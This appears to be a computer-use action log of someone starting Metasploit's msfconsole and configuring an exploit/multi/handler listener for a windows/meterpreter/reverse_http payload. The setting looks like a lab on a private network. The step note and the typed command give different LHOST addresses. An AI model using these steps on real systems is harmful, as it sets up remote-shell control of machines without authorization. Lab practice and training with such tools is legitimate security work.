
{"action": "type", "text": "msfco"}

{"action": "type", "text": "nsole"}

{"action": "key", "text": "Return"}

- Load the exploit/multi/handler module and begin typing the set payload command
{"action": "type", "text": "use"}

{"action": "type", "text": "e"}

{"action": "type", "text": "xploit/m"}

{"action": "type", "text": "ulti/"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "set payl"}

- Set payload windows/meterpreter/reverse_http and LHOST 192.168.94.133, then show options (LPORT 8080)
{"action": "left_click", "coordinate": [343, 126]}

{"action": "double_click", "coordinate": [488, 143]}

{"action": "mouse_move", "coordinate": [286, 133]}

{"action": "type", "text": "set LHOST 192.168.94.134"}

{"action": "key", "text": "Return"}

{"action": "type", "text": "show op"}

{"action": "key", "text": "Return"}

{"action": "mouse_move", "coordinate": [220, 336]}

{"action": "mouse_move", "coordinate": [415, 344]}

{"action": "mouse_move", "coordinate": [18, 276]}

{"action": "left_click", "coordinate": [131, 40]}
